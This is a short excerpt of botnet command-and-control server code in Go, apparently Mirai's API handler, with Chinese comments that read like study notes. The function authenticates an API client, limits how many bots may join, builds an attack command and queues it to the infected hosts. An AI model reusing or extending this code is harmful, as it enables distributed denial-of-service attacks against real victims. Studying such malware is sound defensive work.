 func (this *Api) Handle() {
    var botCount int
    var apiKeyValid bool
    var userInfo AccountInfo

    // Get command
    this.conn.SetDeadline(time.Now().Add(60 * time.Second))
    cmd, err := this.ReadLine()
    if err != nil {
        this.conn.Write([]byte("ERR|Failed reading line\r\n"))
        return
    }
    // 获取用户输入的用户名和密码，并检验
    passwordSplit := strings.SplitN(cmd, "|", 2)
    if apiKeyValid, userInfo = database.CheckApiCode(passwordSplit[0]); !apiKeyValid {
        this.conn.Write([]byte("ERR|API code invalid\r\n"))
        return
    }
    botCount = userInfo.maxBots
    // 读取count，即多少个僵尸主机会参与攻击
    cmd = passwordSplit[1]
    if cmd[0] == '-' {
        countSplit := strings.SplitN(cmd, " ", 2)
        count := countSplit[0][1:]
        botCount, err = strconv.Atoi(count)
        if err != nil {
            this.conn.Write([]byte("ERR|Failed parsing botcount\r\n"))
            return
        }
        if userInfo.maxBots != -1 && botCount > userInfo.maxBots {
            this.conn.Write([]byte("ERR|Specified bot count over limit\r\n"))
            return
        }
        cmd = countSplit[1]
    }
    // 初始化attack对象
    atk, err := NewAttack(cmd, userInfo.admin)
    if err != nil {
        this.conn.Write([]byte("ERR|Failed parsing attack command\r\n"))
        return
    }
    buf, err := atk.Build()
    if err != nil {
        this.conn.Write([]byte("ERR|An unknown error occurred\r\n"))
        return
    }
    if database.ContainsWhitelistedTargets(atk) {
        this.conn.Write([]byte("ERR|Attack targetting whitelisted target\r\n"))
        return
    }
    if can, _ := database.CanLaunchAttack(userInfo.username, atk.Duration, cmd, botCount, 1); !can {
        this.conn.Write([]byte("ERR|Attack cannot be launched\r\n"))
        return
    }
    // 真正发起攻击的地方
    clientList.QueueBuf(buf, botCount, "")
    this.conn.Write([]byte("OK\r\n"))
}